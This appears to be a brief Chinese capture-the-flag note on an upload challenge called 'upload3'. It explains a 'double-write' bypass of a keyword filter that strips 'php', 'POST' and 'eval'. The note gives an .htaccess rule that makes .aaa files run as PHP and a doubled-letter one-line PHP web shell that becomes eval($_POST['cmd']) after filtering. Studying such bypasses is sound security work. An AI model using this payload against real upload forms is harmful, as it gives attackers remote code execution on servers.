 双写绕过
假如对上传文件的内容中的php，POST，eval替换为空，那么我们可以用这样的方式绕过。
题目
upload3
主要原因是这里没有双写
.htaccess
AddType application/x-httpd-php .aaa
1.aaa
<?pphphp
@eevalval($_PPOSTOST['cmd']);